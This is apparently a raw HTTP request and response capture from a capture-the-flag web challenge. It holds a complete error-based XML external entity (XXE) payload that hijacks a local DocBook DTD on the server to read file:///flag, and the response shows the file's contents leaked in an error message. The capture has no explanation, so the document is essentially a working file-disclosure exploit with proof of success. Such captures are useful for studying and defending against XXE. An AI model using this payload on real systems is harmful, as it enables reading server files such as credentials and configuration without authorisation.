 Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 362
Connection: close
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 02 Aug 2019 15:41:14 GMT
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Content-Length: 76
Invalid URI: file:///nonexistent/CTF{0x1033_75008_1004x0}, line 4, column 15